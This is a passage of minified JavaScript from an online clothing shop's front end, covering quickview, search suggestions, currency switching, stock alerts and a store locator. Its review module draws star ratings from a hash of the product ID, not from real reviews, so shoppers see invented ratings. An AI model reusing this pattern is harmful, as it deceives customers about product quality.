e=$(".js-pdpaddons-wrapper").height(),t=new ResizeObserver(function(){var t=$(".js-pdpaddons-wrapper").height(),n=t-e,i=$(window).scrollTop()+n;e=t,$("html, body").animate({scrollTop:i},0)});t.observe($(".js-pdpaddons-wrapper")[0]),setTimeout(function(){t.unobserve($(".js-pdpaddons-wrapper")[0])},700)},makeUrl:function(e,t,n,r,s,a,o){return t&&(e=i.appendParamToURL(e,"source",t)),n&&(e=i.appendParamToURL(e,"qvtype",n)),r&&(e=i.appendParamToURL(e,"productlistid",r)),s&&(e=i.appendParamToURL(e,"showcancel",s)),a&&(e=i.appendParamToURL(e,"trackingdata",a)),o&&(e=i.appendParamToURL(e,"pf",o)),e},addToBag:function(){$(document).on("click",".js-qv-add-to-bag",function(e){var t=$(this).parents(".js-product-tile-quickview").find(".pdpForm"),n=!1,i=$(this).closest(".quickview-full").length>0;if(i?(l.validateSection($(this)),$(this).hasClass("js-btn-error")||(n=!0)):n=t.validate().form(),n)i||c.close(),a.addToCart(e,$(this));else if($(".js-tile-qv-alert-select-sizes").removeClass("hide"),setTimeout(function(){$(".js-tile-qv-alert-select-sizes").addClass("hide")},700),u.isEnabled()){u.fireEvent("bag_add_cta_click",{bag_add_location:"quickview"});var r=t.find(".js-select2.error");if(r.length){var s=r.map(function(){return $(this).attr("id")}).get().join("/");u.fireEvent("size_error_qv",{attributes:s})}}})}});t.exports=v},{"./adobelaunch":19,"./dialog.js":26,"./pages/product":53,"./pages/product/addToCart":49,"./pages/product/index":53,"./pages/product/options.js":54,"./pages/product/validateSelection":63,"./pages/product/variant":64,"./progress":69,"./stockalert.js":80,"./util":86,"./utils/accessible-custom-radio.js":87,"./utils/viewports":93,imagesloaded:4,lodash:5}],72:[function(e,t,n){"use strict";t.exports={init:function(){$(".product-review").each(function(e,t){var n=$(t).data("pid");if(n){for(var i=function(e){for(var t=5381,n=e.length;n;)t=33*t^e.charCodeAt(--n);return t>>>0}(n.toString())%30/10+2,r=Math.floor(i),s=0,a=0;a<r;a++)$(".rating",t).append('<i class="fa fa-star"></i>'),s++;if(i>r&&($(".rating",t).append('<i class="fa fa-star-half-o"></i>'),s++),s<5)for(var o=0;o<5-s;o++)$(".rating",t).append('<i class="fa fa-star-o"></i>')}});var e=$(window).width()<736;$(".js-reviews-toggle").on("click",function(t){if(e){var n=$(".mps-d-none .tabs");$("li[data-tab=tab-2]").trigger("click")}else n=$(".js-feefo-reviews");n&&$("html, body").animate({scrollTop:$(n).offset().top-100},500)})}}},{}],73:[function(e,t,n){"use strict";var i={init:function(e){var t=$(e);if(t.data("scrollbar")){var n=t.data("height"),i=t.parent();t.css({"max-height":n+"px",position:"relative"}),i.innerHeight()>n-1?i.addClass("scrolled"):i.removeClass("scrolled"),t.perfectScrollbar({wheelPropagation:!0})}},deactivate:function(e){$(e).perfectScrollbar("destroy")}};t.exports=i},{}],74:[function(e,t,n){"use strict";var i,r=e("./util"),s=e("./utils/viewports"),a=e("./scrollbar"),o=null,l=null,c=null,u=-1,d=-1;var p={init:function(e,t){var n=$(e),r=n.find('form[name="simpleSearch"]'),a=r.find('input[name="q"]'),l=t;a.attr("autocomplete","off"),a.focus(function(){i||(i=$("<div/>").attr("id","search-suggestions").attr("class","search-suggestion").appendTo(n)),a.val()===l&&a.val("")}),a.blur(function(){r.find('input[name="q"]').removeClass("input-box__input--active")}.bind(this)),s().isViewport.smallViewport||$(".js-search-container").on("click",function(){$(".js-search-container").addClass("visible")}),a.keyup(function(e){var t=e.keyCode||window.event.keyCode;if(!function(e){switch(e){case 38:d=d<=0?u-1:d-1;break;case 40:d=d>=u-1?0:d+1;break;default:return d=-1,!1}return i.children().removeClass("selected").eq(d).addClass("selected"),$('input[name="q"]').val(i.find(".selected .suggestionterm").first().text()),!0}(t))if(13!==t&&27!==t){if(o=$(a[0]).val()||$(a[1]).val()||null)return o.length<SitePreferences.MIN_NUM_CHARS_TO_SEARCH_SUGGEST?(i.fadeOut(200),void $(".js-search-close-simple").addClass("hide")):void(null===c&&(c=o,setTimeout(this.suggest.bind(this),30)));i.fadeOut(200)}else this.clearResultsAndQuery()}.bind(this))},suggest:function(){if(c!==o&&(c=o),null!==c){if(0===c.length)return this.clearResults(),void(c=null);var e=r.appendParamToURL(Urls.searchsuggest,"q",c);$.get(e,function(e){var t=e;0===t.replace(/((<!--(.*?)-->))/g,"").trim().length?(this.clearResults(),$(".js-search-close-simple").addClass("hide")):($(".js-search-close-simple").removeClass("hide"),i.html(t).fadeIn(200),$(".wrapper").hasClass("homepage")&&s().isViewport.touchOrMediumViewport||($(".overlay-body").addClass("active"),$(".js-header-search-field-container").addClass("bg-white")),$(".js-header-search").addClass("overlay-active-container"),a.init(".panel__left-container"),s().isViewport.smallViewport||$(document).on("click",function(e){$(e.target).is(".panel *, .panel, .js-toggle-search-box, .icon-search-white, .header__search-toggle--text, .js-header-search, .js-header-search *, .js-search-container, .input-box__input--simple-search")||p.clearResultsAndQuery()})),l=c,c=null,o!==l&&(c=o,setTimeout(this.suggest.bind(this),30)),this.hideLeftPanel()}.bind(this))}},clearResults:function(){i&&i.empty()},clearQuery:function(){var e=$('form[name="simpleSearch"]').find('input[name="q"]');$(e[0]).val(""),$(e[1]).val("")},clearResultsAndQuery:function(){p.clearResults(),p.clearQuery()},hideLeftPanel:function(){1===$(".search-suggestion-left-panel-hit").length&&$(".search-phrase-suggestion a").text().replace(/(^[\s]+|[\s]+$)/g,"").toUpperCase()===$(".search-suggestion-left-panel-hit a").text().toUpperCase()&&($(".search-suggestion-left-panel").css("display","none"),$(".search-suggestion-wrapper-full").addClass("search-suggestion-wrapper"),$(".search-suggestion-wrapper").removeClass("search-suggestion-wrapper-full"))}};t.exports=p},{"./scrollbar":73,"./util":86,"./utils/viewports":93}],75:[function(e,t,n){"use strict";var i,r,s,a,o=e("./util"),l=0,c=-1,u=-1,d=null;var p={init:function(e,t){s=$(e),i=s.find('form[name="simpleSearch"]'),r=i.find('input[name="q"]'),d=t,r.attr("autocomplete","off"),r.focus(function(){a||(a=$("<div/>").attr("id","suggestions").appendTo(s).css({top:s[0].offsetHeight,left:0,width:r[0].offsetWidth})),r.val()===d&&r.val("")}),r.blur(function(){setTimeout(this.clearResults,200)}.bind(this)),r.keyup(function(e){var t=e.keyCode||window.event.keyCode;if(!function(e){switch(e){case 38:u=u<=0?c-1:u-1;break;case 40:u=u>=c-1?0:u+1;break;default:return u=-1,!1}return a.children().removeClass("selected").eq(u).addClass("selected"),r.val(a.find(".selected .suggestionterm").first().text()),!0}(t))if(13!==t&&27!==t){var n=r.val();setTimeout(function(){this.suggest(n)}.bind(this),300)}else this.clearResults()}.bind(this)),i.submit(function(e){e.preventDefault();var t=r.val();if(t===d||0===t.length)return!1;window.location=o.appendParamToURL($(this).attr("action"),"q",t)})},suggest:function(e){var t=r.val();if(0!==t.length){if(!(e!==t||0===c&&t.length>l)){l=t.length;var n=o.appendParamToURL(Urls.searchsuggest,"q",t);n=o.appendParamToURL(n,"legacy","true"),$.getJSON(n,function(e){var t=e,n=t.length;if(0!==n){t;for(var s="",o=0;o<n;o++)s+='<div><div class="suggestionterm">'+t[o].suggestion+'</div><span class="hits">'+t[o].hits+"</span></div>";a.html(s).show().on("hover","div",function(){$(this).toggleClass="selected"}).on("click","div",function(){r.val($(this).children(".suggestionterm").text()),this.clearResults(),i.trigger("submit")}.bind(this))}else this.clearResults()}.bind(this))}}else this.clearResults()},clearResults:function(){a&&a.empty().hide()}};t.exports=p},{"./util":86}],76:[function(e,t,n){"use strict";var i=e("./dialog"),r=e("./util"),s=e("./validator"),a={init:function(){$("#send-to-friend-dialog").on("click",".preview-button, .send-button, .edit-button",function(e){e.preventDefault();var t=$("#send-to-friend-form");if(t.validate(),!t.valid())return!1;var n=t.find("#request-type");n.length>0&&n.remove(),$("<input/>").attr({id:"request-type",type:"hidden",name:$(this).attr("name"),value:$(this).attr("value")}).appendTo(t),i.replace({url:t.attr("action"),data:t.serialize(),callback:function(){s.init(),r.limitCharacters()}})}).on("click",".cancel-button, .close-button",function(e){e.preventDefault(),i.close()})},initializeDialog:function(e){"withCredentials"in new XMLHttpRequest&&$(e).on("click",".send-to-friend",function(e){e.preventDefault();var t=r.getQueryStringParams($(".pdpForm").serialize());t.cartAction&&delete t.cartAction;var n=r.appendParamsToUrl(this.href,t);i.open({target:"#send-to-friend-dialog",url:n,options:{title:this.title},callback:function(){a.init(),s.init(),r.limitCharacters()}})})}};t.exports=a},{"./dialog":26,"./util":86,"./validator":94}],77:[function(e,t,n){"use strict";function i(){var e=window.sessionStorage;try{return e.setItem("test","1"),e.removeItem("test"),!0}catch(e){return!1}}var r={isSessionStorageSupported:i,setItem:function(e,t){i()&&sessionStorage.setItem(e,t)},getItem:function(e){return i()?sessionStorage.getItem(e):null},removeItem:function(e){i()&&sessionStorage.removeItem(e)}};t.exports=r},{}],78:[function(e,t,n){"use strict";var i=e("./dialog"),r=e("./adobelaunch"),s=e("./utils/select2"),a=e("./utils/viewports"),o=e("./utils/focustrap"),l={init:function(){function e(){i.open({url:Urls.welcomeMat,options:{dialogClass:"country-dialog",closeOnEscape:!0,clickOutside:!0,close:function(){$("#onetrust-banner-sdk:visible").length<1?($.ajax({type:"POST",url:Urls.updateUserSelectedSite,dataType:"html",success:function(e){},failure:function(e){}}),o.frontPanelFocusTrap.reset()):e()},open:function(){o.frontPanelFocusTrap.focusTrap("#dialog-container"),$(".change-country").length<=0&&i.close(),$(".ui-dialog-titlebar-close").css("right","0"),$(".js-showsites").on("click",function(e){e.preventDefault(),$(".change-country").toggleClass("change-country--expanded"),$(".change-country__body--others-show").toggle(),$(".change-country__body--others-hide").toggle()}),$(".js-change-country-current-locale").on("click",function(e){e.preventDefault(),i.close()}),$(".js-showsites").focus(),$(".js-showsites").on("focusout",function(){$(".js-showsites").removeClass("outline-none").off("focusout")})}}}),r.isEnabled()&&r.fireEvent("welcome_mat_displayed")}void 0!==window.ShowWelcomeMat&&window.ShowWelcomeMat&&setTimeout(function(){const t=1500,n=Date.now();!function i(){let r=$("#onetrust-banner-sdk");if(0===r.length)return Date.now()-n<t?setTimeout(i,200):void e();if(r.is(":visible")){const t=new MutationObserver(function(n){t.disconnect(),e()});t.observe(r[0],{attributes:!0,childList:!0,characterData:!0})}else e()}()},600),$(".js-country-select-link").on("click",function(e){e.preventDefault(),i.open({url:$(e.currentTarget).attr("data-url"),options:{dialogClass:"hide-title--close-inside-box country-dialog",open:function(){$(".change-country").length<=0&&i.close(),$(".close").click(function(){i.close()}),o.frontPanelFocusTrap.focusTrap(".country-dialog"),$(".js-international_selector").click(function(e){e.preventDefault(),$(".change-country").toggleClass("change-country--xbr"),$(".xbr-container").toggleClass("xbr-container--expanded"),$(".js-international_selector").toggleClass("change-country__body--int-show"),$(".js-international_selector").toggleClass("change-country__body--int-hide"),$(".change-country__body--separator-toggled").toggle()}),l.initSwitcherContent()},close:function(){o.frontPanelFocusTrap.reset(),$(".ui-dialog").removeClass("hide-title--close-inside-box country-dialog")}}})}),l.shippingSwitcherLinkInit()},shippingSwitcherLinkInit:function(){$(".shippingSwitcherLink").on("click",function(e){e.preventDefault();var t=a(window.innerWidth).isViewport.touchOrMediumViewport;if(!t){var n=$(".overlay-body");n.hasClass("active")?n.removeClass("active"):n.addClass("active")}$(this).closest(".js-xbr-select-wrap").find(".js-country_currency_switcher").toggle();var i=$(".js-xbr-select-wrap");i.hasClass("header__xbr-selector-content--active")?i.removeClass("header__xbr-selector-content--active overlay-active-container"):i.addClass("header__xbr-selector-content--active overlay-active-container"),l.initSwitcherContent(),t&&o.focusWithinContainer($(".js-navigation-container"),$(".js-menu-button").first())})},initSwitcherContent:function(){var e=document.cookie.match(new RegExp("GlobalE_Data=([^;]+)"));if(e){var t=JSON.parse(decodeURIComponent(e[1]));$(".xbr-country",".js-country_currency_switcher").val(t.countryISO),$(".xbr-currency",".js-country_currency_switcher").val(t.currencyCode),-1!==SitePreferences.GLOBALE_FIXED_CURRENCIES.indexOf(t.currencyCode)?$(".xbr-currency",".js-country_currency_switcher").prop("disabled",!0):$(".xbr-currency:disabled",".js-country_currency_switcher").length>0&&$(".xbr-currency",".js-country_currency_switcher").prop("disabled",!1)}$(".xbr-country",".js-country_currency_switcher").on("change",function(){if("select"!==$(this).val()){$(".xbr-country",".js-country_currency_switcher").val($(this).val());var e=$("option[value="+$(this).val()+"]",this).data("currency");$(".xbr-currency",".js-country_currency_switcher").val(e),s.update(),-1!==SitePreferences.GLOBALE_FIXED_CURRENCIES.indexOf(e)?$(".xbr-currency",".js-country_currency_switcher").prop("disabled",!0):$(".xbr-currency:disabled",".js-country_currency_switcher").length>0&&$(".xbr-currency",".js-country_currency_switcher").prop("disabled",!1)}}),$(".xbr-currency",".js-country_currency_switcher").on("change",function(){"select"!==$(this).val()&&$(".xbr-currency",".js-country_currency_switcher").val($(this).val())}),$(".button_change_country_currency").click(function(e){if(e.preventDefault(),"GlobalE"in window&&GlobalE){var t=$(".xbr-country",".js-country_currency_switcher").val(),n=$(".xbr-currency",".js-country_currency_switcher").val();"select"!==t&&"select"!==n&&GlobalE.UpdateCustomerInfo(t,n,!0)}return!1})}};t.exports=l},{"./adobelaunch":19,"./dialog":26,"./utils/focustrap":90,"./utils/select2":91,"./utils/viewports":93}],79:[function(e,t,n){"use strict";var i=e("./utils/viewports"),r=e("lodash"),s={init:function(){var e=$(".header").not(".p-top-z .header"),t=$(".wrapper").hasClass("plp")||$(".wrapper").hasClass("homepage"),n=d(),s=u(),a=32;!function(){if($(".js-header-wrapper .banner-strip__wrapper").length>0){var e=new MutationObserver(p);e.observe($(".js-header-wrapper .banner-strip__wrapper")[0],{childList:!0,subtree:!0})}if($(".js-banner-strip-carousel").length>0){$(".js-banner-strip-carousel").slick({slidesToShow:1,slidesToScroll:1,autoplay:!1,arrows:!0,prevArrow:"<button type='button' aria-label='Previous banner message' class='slick-prev keyboard-focus-outline'><span class='slick-prev__icon position-relative'></span></button>",nextArrow:"<button type='button' aria-label='Next banner message' class='slick-next keyboard-focus-outline'><span class='slick-next__icon position-relative'></span></button>"});var t=$(".js-banner-strip-carousel").data("arrowcolor");$(".slick-next__icon, slick-prev__icon").css("--arrow-color",t)}}(),function(){if($(".js-header-wrapper .service-banner__wrapper").length>0&&!i().isViewport.smallViewport){var e=new MutationObserver(f);e.observe($(".js-header-wrapper .service-banner__wrapper")[0],{childList:!0,subtree:!0})}if($(".js-service-banner-carousel").length>0){var t="true"===$(".js-service-banner-carousel").attr("data-display-carousel-arrows");$(".js-service-banner-carousel").slick({slidesToShow:1,slidesToScroll:1,autoplay:!1,arrows:t,prevArrow:"<button type='button' aria-label='Previous banner message' class='slick-prev keyboard-focus-outline'><span class='slick-prev__icon position-relative'></span></button>",nextArrow:"<button type='button' aria-label='Next banner message' class='slick-next keyboard-focus-outline'><span class='slick-next__icon position-relative'></span></button>"})}}();var o=0,l=0,c=function(n){var r=$(window).scrollTop(),a=r>o,c=e.hasClass("unhidden");a&&(l=r),r>s&&(!i().mediaTouch||i().mediaTouch&&!i().isViewport.smallViewport)||r>s&&!a&&l-r>20&&i().mediaTouch&&i().isViewport.smallViewport?(n&&n.stopPropagation(),v(),t&&r>20&&i().isViewport.smallViewport&&!a?$(".js-search-container").addClass("visible"):i().isViewport.smallViewport&&($(".wrapper").hasClass("plp")&&r<20||$(".wrapper").hasClass("plp")&&a)&&$(".js-search-container").removeClass("visible")):(r<s||a&&i().mediaTouch&&i().isViewport.smallViewport&&!c)&&(h(),$(".wrapper").hasClass("plp")&&i().mediaTouch&&$(".js-search-container").removeClass("visible"),$(".btn-back-to-top").removeClass("d-none")),0==$(window).scrollTop()&&$(".btn-back-to-top").addClass("d-none"),(0==$(window).scrollTop()||$(window).scrollTop()<0)&&$(".fixed-pins-wrapper").removeClass("pinTop"),o=r};function u(){return i(window.innerWidth).isViewport.touchOrMediumViewport?0:$(".js-header-wrapper").hasClass("active-banner-strip")||$(".js-header-wrapper").hasClass("active-service-banner")?a:0}function d(){return $(".js-header-wrapper").hasClass("active-service-banner")?$(".service-banner__wrapper").height()+$(".header").height():$(".js-header-wrapper").hasClass("active-banner-strip")?$(".banner-strip__wrapper").height()+$(".header").height():$(".header").height()}function p(e,t){$(".banner-strip").length>0&&$(".header--wrapper").addClass("active-banner-strip"),n=d(),s=u(),t.disconnect(),c()}function f(e,t){$(".service-banner").length>0&&$(".header--wrapper").addClass("active-service-banner"),$(".js-service-banner-help-link").on("click",function(){$("html, body").animate({scrollTop:$("#navigation-footer").offset().top},500)}),n=d(),s=u(),t.disconnect(),c()}function h(){$(".js-header-wrapper").css("height","auto"),e.removeClass("header--sticky"),$(".btn-back-to-top").addClass("d-none"),$("body").removeClass("sticky-header-body-padding"),$(".stick-filters .refinements, .customshirt__product-image-wrap").addClass("top-z"),$(".sticky-cta.position-fixed").addClass("sticky-top"),$(".fixed-pins-wrapper").addClass("pinTop")}function v(){$(".banner-strip").addClass("d-none-sticky"),$(".fixed-pins-wrapper").removeClass("pinTop"),e.addClass("header--sticky"),$(".btn-back-to-top").removeClass("d-none"),$("body").addClass("sticky-header-body-padding"),$(".js-header-wrapper").css("height",n),$(".stick-filters .refinements, .customshirt__product-image-wrap").removeClass("top-z"),$(".sticky-cta.position-fixed").removeClass("sticky-top")}c(),$(window).off("scroll",c).on("scroll",c),$(window).on("resize",r.debounce(function(){h(),s=u(),c()},100)),$(window).on("load",function(){n=d(),s=u(),c()}),$(".js-minicart").on("mini-cart-open",function(){v(),e.addClass("unhidden")}),$(".js-minicart").on("mini-cart-close",function(){e.removeClass("unhidden")})}};t.exports=s},{"./utils/viewports":93,lodash:5}],80:[function(e,t,n){"use strict";var i=e("./progress"),r=e("./validator"),s=e("./adobelaunch");function a(){var e=$(".js-back-order"),t=$(".js-stock-alert-form");$(".js-stock-alert-email").on("focus",function(){$("#dwfrm_stockalert_email-error").remove()}),$(".js-stock-alert-button").off(),$(".js-stock-alert-button").on("click",function(e){e.preventDefault(),function(e,t){var n=t.find(".js-stock-alert-email");if($("#dwfrm_stockalert_email-error").remove(),!n.valid())return!1;i.show(t);var r=n.serialize()+"&pid="+n.attr("sku"),a=e.attr("action");$.ajax({type:"POST",url:a,data:r,dataType:"html",success:function(e){t.hide(),t.next(".js-stock-alert-result").html(e).removeClass("d-none"),i.hide(),s.isEnabled()&&s.fireEvent("notify_size_submit",{SKU:n.attr("sku")})},failure:function(e){t.hide(),t.next(".js-stock-alert-result").html(e).removeClass("d-none"),i.hide()}})}(t,$(this).closest(".js-stock-alert-fields"))}),$(".js-oos-enabling").length>0?($(".js-add-all-to-cart").addClass("button__disabled"),$(".js-add-all-to-cart").attr("disabled",!0)):($(".js-add-all-to-cart").removeClass("button__disabled"),$(".js-add-all-to-cart").attr("disabled",!1)),t.off(),s.isEnabled()&&e.length>0&&s.fireEvent("notify_size_option",{SKU:e.attr("sku")}),r.init()}n.init=function(){a()}},{"./adobelaunch":19,"./progress":69,"./validator":94}],81:[function(e,t,n){"use strict";var i=e("lodash"),r=e("../dialog"),s=e("promise"),a=e("../util"),o=function(e,t,n){return e&&e.length?['<div class="store-list-container">','<ul class="store-list">',i.map(e,function(e){return function(e,t,n){return['<li class="store-tile '+e.storeId+(e.storeId===t?" selected":"")+'">','\t<p class="store-address">',"\t\t"+e.address1+"<br/>","\t\t"+e.city+", "+e.stateCode+" "+e.postalCode,"\t</p>",'\t<p class="store-status" data-status="'+e.statusclass+'">'+e.status+"</p>",'\t<button class="select-store-button" data-store-id="'+e.storeId+'"'+("store-in-stock"!==e.statusclass?'disabled="disabled"':"")+">","\t\t"+(e.storeId===t?n:Resources.SELECT_STORE),"\t</button>","</li>"].join("\n")}(e,t,n)}).join("\n"),"</ul>","</div>",'<div class="store-list-pagination">',"</div>"].join("\n"):'<div class="no-results p-all-m mps-p-all-z">'+Resources.NO_RESULTS+"</div>"},l={zipPrompt:function(e){var t=this;r.open({html:['<div id="preferred-store-panel">','\t<input type="text" id="user-zip" placeholder="'+Resources.ENTER_ZIP+'" name="zipCode"/>',"</div>"].join("\n"),options:{title:Resources.STORE_NEAR_YOU,width:500,buttons:[{text:Resources.SEARCH,click:function(){var n=$("#user-zip").val();(function(e){var t=!1;if(e)return i.each({canada:/^[ABCEGHJKLMNPRSTVXY]\d[ABCEGHJKLMNPRSTVWXYZ]( )?\d[ABCEGHJKLMNPRSTVWXYZ]\d$/i,usa:/^\d{5}(-\d{4})?$/},function(n){var i=new RegExp(n);t=i.test(e)}),t})(n)&&(t.setUserZip(n),e&&e(n))}}],open:function(){$("#user-zip").on("keypress",function(e){13===e.which&&$(".ui-dialog-buttonset .ui-button").trigger("click")})}}})},getStoresInventory:function(e){return s.resolve($.ajax({url:a.appendParamsToUrl(Urls.storesInventory,{pid:e,zipCode:User.zip}),dataType:"json"}))},selectStoreDialog:function(e){var t=this,n=e.stores,i=e.selectedStoreId,s=e.selectedStoreText,a=o(n,i,s);r.open({html:a,options:{title:Resources.SELECT_STORE+" - "+User.zip,buttons:[{text:Resources.CHANGE_LOCATION,click:function(){t.setUserZip(null),$(".set-preferred-store").trigger("click")}.bind(this)},{text:Resources.CONTINUE,click:function(){e.continueCallback&&e.continueCallback(n),r.close()}}],open:function(){$(".select-store-button").on("click",function(t){t.preventDefault();var n=$(this).data("storeId");n!==i&&($(".store-list .store-tile.selected").removeClass("selected").find(".select-store-button").text(Resources.SELECT_STORE),$(this).text(s).closest(".store-tile").addClass("selected"),e.selectStoreCallback&&e.selectStoreCallback(n))})}}})},setUserZip:function(e){User.zip=e,$.ajax({type:"POST",url:Urls.setZipCode,data:{zipCode:e}})},shippingLoad:function(){var e=$(".address");e.off("click"),e.on("click",".is-gift-yes, .is-gift-no",function(){$(this).parent().siblings(".gift-message-text").toggle($(this).checked)})}};t.exports=l},{"../dialog":26,"../util":86,lodash:5,promise:7}],82:[function(e,t,n){"use strict";var i=e("lodash"),r=e("./"),s=function(e){return['<li class="store-list-item '+(e.storeId===User.storeId?" selected":"")+'">','\t<div class="store-address">'+e.address1+", "+e.city+" "+e.stateCode+" "+e.postalCode+"</div>",'\t<div class="store-status '+e.statusclass+'">'+e.status+"</div>","</li>"].join("\n")},a=function(e){$(".store-list-pdp-container").length&&$(".store-list-pdp-container").remove(),$(".availability-results").append(function(e){if(e&&e.length)return['<div class="store-list-pdp-container">',e.length>1?'\t<a class="stores-toggle collapsed" href="#">'+Resources.SEE_MORE+"</a>":"",'\t<ul class="store-list-pdp">',i.map(e,s).join("\n"),"\t</ul>","</div>"].join("\n")}(e))},o={setPreferredStore:function(e){User.storeId=e,$.ajax({url:Urls.setPreferredStore,type:"POST",data:{storeId:e}})},productSelectStore:function(){var e=this;r.getStoresInventory(this.pid).then(function(t){r.selectStoreDialog({stores:t,selectedStoreId:User.storeId,selectedStoreText:Resources.PREFERRED_STORE,continueCallback:a,selectStoreCallback:e.setPreferredStore})}).done()},init:function(){var e=$(".availability-results"),t=this;this.pid=$('input[name="pid"]').val(),$("#product-content .set-preferred-store").on("click",function(e){e.preventDefault(),User.zip?t.productSelectStore():r.zipPrompt(function(){t.productSelectStore()})}),e.length&&(User.storeId&&r.getStoresInventory(this.pid).then(a),e.on("click",".stores-toggle",function(e){e.preventDefault(),$(".store-list-pdp .store-list-item").toggleClass("visible"),$(this).hasClass("collapsed")?$(this).text(Resources.SEE_LESS):$(this).text(Resources.SEE_MORE),$(this).toggleClass("collapsed")}))}};t.exports=o},{"./":81,lodash:5}],83:[function(e,t,n){"use strict";var i=e("./dialog"),r=e("./util"),s=e("./pages/product/addToCart"),a=function(e){var t,n=$(e.$slides[e.currentSlide]).filter("div").data("id");t=r.appendParamToURL(Urls.productTile,"pid",n),l(e,t,!0),t=r.appendParamsToUrl(Urls.getDISImage,{pid:n,pos:0,viewType:"tc-matcher"}),l(e,t,!1)},o=function(e,t){var n=$(e.$slides[e.currentSlide]),i=n.find(".js-tc-add-to-cart");t?i.off():$(i,n).click(function(e){var t=i.get(0);e.preventDefault(),s.addToCart(e,t),c(),n.find(".tc-add-message").removeClass("d-none")})},l=function(e,t,n){($(e.$slider).hasClass("tie-carousel")?n?$(".tietile"):$(".currentTie"):n?$(".cufftile"):$(".currentCuff")).load(t,function(){var e=this;this.className.indexOf("tile")>=0&&(c(),$(".js-tc-add-to-cart").addClass("sub-product-item"),$(".js-tc-add-to-cart",e).click(function(t){t.preventDefault(),s.addToCart(t,this),c(),$(e).find(".tc-add-message").removeClass("d-none")}))})},c=function(){$(".cufftile").find(".tc-add-message").addClass("d-none"),$(".tietile").find(".tc-add-message").addClass("d-none")},u=function(){$(".tie-carousel").slick({arrows:!1,infinite:!0,focusOnSelect:!0,draggable:!0,slidesToShow:4,rows:0,responsive:[{breakpoint:1025,settings:{arrows:!1,infinite:!0,slidesToShow:3}},{breakpoint:768,settings:{arrows:!1,slidesToShow:2,centerPadding:"8%",infinite:!0}},{breakpoint:415,settings:{arrows:!1,slidesToShow:1,centerMode:!0,centerPadding:"8%",infinite:!0}}]});var e=$(".tie-carousel").slick("getSlick");a(e),o(e,!1),$(".cuff-carousel").slick({arrows:!1,infinite:!0,focusOnSelect:!0,draggable:!0,slidesToShow:4,rows:0,responsive:[{breakpoint:1025,settings:{arrows:!1,infinite:!0,slidesToShow:3}},{breakpoint:768,settings:{arrows:!1,slidesToShow:2,centerPadding:"8%",infinite:!0}},{breakpoint:415,settings:{arrows:!1,slidesToShow:1,centerMode:!0,centerPadding:"8%",infinite:!0}}]});var t=$(".cuff-carousel").slick("getSlick");a(t),o(t,!1)},d=function(){var e=$(".js-tc-carousel"),t=$('<span class="js-tc-bgr"/>');e.append(t)},p=function(){$(".tie-carousel, .cuff-carousel").on("beforeChange",function(e,t,n,i){o(t,!0)}),$(".tie-carousel, .cuff-carousel").on("afterChange",function(e,t){!function(e){var t,n=$(e.$slides[e.currentSlide]).filter("div").data("id");t=r.appendParamsToUrl(Urls.getDISImage,{pid:n,pos:0,viewType:"tc-matcher"}),l(e,t,!1)}(t),o(t,!1)})},f={init:function(){var e=$(".js-tc-matcher");e&&0!==e.length&&0!==e.children().length&&($(".product-col-2").on("click",".js-tc-matcher__link",function(e){e.preventDefault(),i.open({url:$(e.target).attr("href"),options:{dialogClass:"tc-matcher",title:Resources.TIE_CUFF_MATCHER,open:function(){$(".close").click(function(){i.close()}),u(),d(),p()},close:function(){$(".ui-dialog").removeClass("tc-matcher")}}})}),u(),d(),p())}};t.exports=f},{"./dialog":26,"./pages/product/addToCart":49,"./util":86}],84:[function(e,t,n){"use strict";var i=e("./utils/viewports");n.init=function(){i().isViewport.smallViewport||$(document).tooltip({items:".tooltip",track:!1,content:function(){return $(this).find(".tooltip-content").html()},position:{my:"center bottom-5",at:"center top",using:function(e){$(this).css(e)}}})}},{"./utils/viewports":93}],85:[function(e,t,n){"use strict";n.init=function(){$(".js-localeswitcher").each(function(e){$(this).on("click",function(){var e=$(this).attr("locale-data"),t=new Date;t.setFullYear(t.getFullYear()+1),document.cookie="CTLocale="+e+"; expires="+t.toUTCString()+"; path=/"})})}},{}],86:[function(e,t,n){"use strict";var i=e("lodash"),r={appendParamToURL:function(e,t,n){return-1!==e.indexOf(t+"=")?e:e+(-1!==e.indexOf("?")?"&":"?")+t+"="+encodeURIComponent(n)},updateUrlParam:function(e,t,n){var i=window.location.origin,r=new URL(e,i);return null===n?r.searchParams.delete(t):-1!==e.indexOf(t+"=")?r.searchParams.set(t,n):r.searchParams.append(t,n),r},appendParamsToUrl:function(e,t){var n=e;return i.each(t,function(e,t){n=this.appendParamToURL(n,t,e)}.bind(this)),n},getPostString:function(e){if(i.isString(e)){var t=document.createElement("a");return t.href=e,e.replace(t.search,"")}},getQueryString:function(e){var t;if(i.isString(e)){var n=document.createElement("a");return n.href=e,n.search&&(t=n.search.substr(1)),t}},elementInViewport:function(e,t){var n,i,r,s;if(void 0!==e)for(n=e.offsetTop,i=e.offsetLeft,r=e.offsetWidth,s=e.offsetHeight;e.offsetParent;)n+=(e=e.offsetParent).offsetTop,i+=e.offsetLeft;return void 0!==t&&(n-=t),null!==window.pageXOffset?n<window.pageYOffset+window.innerHeight&&i<window.pageXOffset+window.innerWidth&&n+s>window.pageYOffset&&i+r>window.pageXOffset:"CSS1Compat"===document.compatMode?n<window.document.documentElement.scrollTop+window.document.documentElement.clientHeight&&i<window.document.documentElement.scrollLeft+window.document.documentElement.clientWidth&&n+s>window.document.documentElement.scrollTop&&i+r>window.document.documentElement.scrollLeft:void 0},ajaxUrl:function(e){return this.appendParamToURL(e,"format","ajax")},getCookie:function(e){var t=new RegExp(e+"=([^;]+)").exec(document.cookie);return null!==t?unescape(t[1]):null},toAbsoluteUrl:function(e){return 0!==e.indexOf("http")&&"/"!==e.charAt(0)&&(e="/"+e),e},getURLParameter:function(e){for(var t=window.location.search.substring(1).split("&"),n=0;n<t.length;n++){var i=t[n].split("=");if(i[0]===e)return i[1]}},loadDynamicCss:function(e){var t,n=e.length;for(t=0;t<n;t++)this.loadedCssFiles.push(this.loadCssFile(e[t]))},loadCssFile:function(e){return $("<link/>").appendTo($("head")).attr({type:"text/css",rel:"stylesheet"}).attr("href",e)},loadedCssFiles:[],clearDynamicCss:function(){for(var e=this.loadedCssFiles.length;0>e--;)$(this.loadedCssFiles[e]).remove();this.loadedCssFiles=[]},getQueryStringParams:function(e){if(!e||0===e.length)return{};var t={};return decodeURIComponent(e).replace(new RegExp("([^?=&]+)(=([^&]*))?","g"),function(e,n,i,r){t[n]=r}),t},fillAddressFields:function(e,t){for(var n in 